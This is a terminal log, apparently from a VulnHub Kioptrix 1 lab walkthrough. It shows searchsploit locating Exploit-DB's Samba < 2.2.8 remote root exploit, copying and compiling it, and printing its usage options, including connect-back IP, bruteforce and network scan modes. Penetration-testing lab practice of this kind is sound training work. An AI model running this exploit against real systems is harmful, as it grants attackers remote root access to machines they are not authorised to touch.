 ┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# searchsploit multiple/remote/10.c
Exploit Title | Path
Samba < 2.2.8 (Linux/BSD) - Remote Code Execution | multiple/remote/10
Shellcodes: No Results
┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# searchsploit multiple/remote/10.^C
┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# searchsploit -m multiple/remote/10.c
Exploit: Samba < 2.2.8 (Linux/BSD) - Remote Code Execution
URL: https://www.exploit-db.com/exploits/10
Path: /usr/share/exploitdb/exploits/multiple/remote/10.c
File Type: C source, ASCII text
Copied to: /root/vulnHub/kioptrix1/exploit/10.c
┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# gcc 10.c -o samba_exploit
┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# ls
100%
10.c 764 764.c ptrace-kmod.c samba_exploit
┌──(root💀kali)-[~/vulnHub/kioptrix1/exploit]
└─# ./samba_exploit
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./samba_exploit [-bBcCdfprsStv] [host]
-b <platform> bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step> bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay> bruteforce/scanmode delay in micro seconds (default = 100000)
-f force
-p <port> port to attack (default = 139)
-r <ret> return address
-s scan mode (random)
-S <network> scan mode
-t <type> presets (0 for a list)
-v verbose mode